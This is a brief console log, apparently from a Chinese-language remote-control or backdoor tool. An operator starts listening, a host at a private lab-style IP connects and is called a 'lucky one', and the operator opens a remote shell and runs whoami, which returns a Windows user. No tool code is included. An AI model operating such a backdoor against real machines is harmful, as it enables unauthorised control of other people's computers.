 喜欢乱输入些东西凸(艹皿艹 )?
可输入help查看帮助：L
开始监听...
192.168.142.128幸运儿上线啦
可输入help查看帮助：shell
输入你想控制的ip：192.168.142.128
cmd:whoami
desktop-nsfkusa\24205
命令执行完成